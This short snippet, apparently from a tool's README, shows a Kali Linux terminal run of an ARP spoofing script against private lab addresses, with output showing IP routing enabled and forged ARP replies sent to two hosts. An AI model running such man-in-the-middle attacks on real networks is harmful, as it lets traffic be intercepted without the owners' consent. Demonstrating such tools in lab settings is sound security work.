 kali@kali:~/Desktop$ sudo python3 ARPSPOOF.py 192.168.152.131 192.168.152.129 --verbose  192.168.152.128
[!] Enabling IP Routing...
[!] IP Routing enabled.
[+] Sent to 192.168.152.131 : 192.168.152.129 is-at 00:0c:29:90:b2:5c
[+] Sent to 192.168.152.129 : 192.168.152.131 is-at 00:0c:29:90:b2:5c
[+] Sent to 192.168.152.131 : 192.168.152.129 is-at 00:0c:29:90:b2:5c